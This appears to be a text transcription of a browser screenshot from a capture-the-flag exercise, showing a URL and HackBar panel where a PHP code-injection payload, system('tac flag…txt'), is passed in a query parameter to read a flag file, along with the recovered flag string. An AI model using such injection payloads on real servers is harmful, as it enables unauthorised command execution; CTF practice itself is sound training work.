 不安全 114.67.246.176:16443/?s=system(%27tac%20flaga15808abee46a1d5.txt%27);
10
应用 百度 BUUCTF 首页 - Bugku CTF GitHub GitHub代下载服务·... BT 宝塔Linux面板 S.H.I.E.L.D - Just a... »
flag{da5c4d934ae47db230c193f8ab9024a5}
Elements Console HackBar
LOAD SPLIT EXECUTE TEST
URL
http://114.67.246.176:16443/?s=system('tac
flaga15808abee46a1d5.txt');
Enable POST ADD HEADER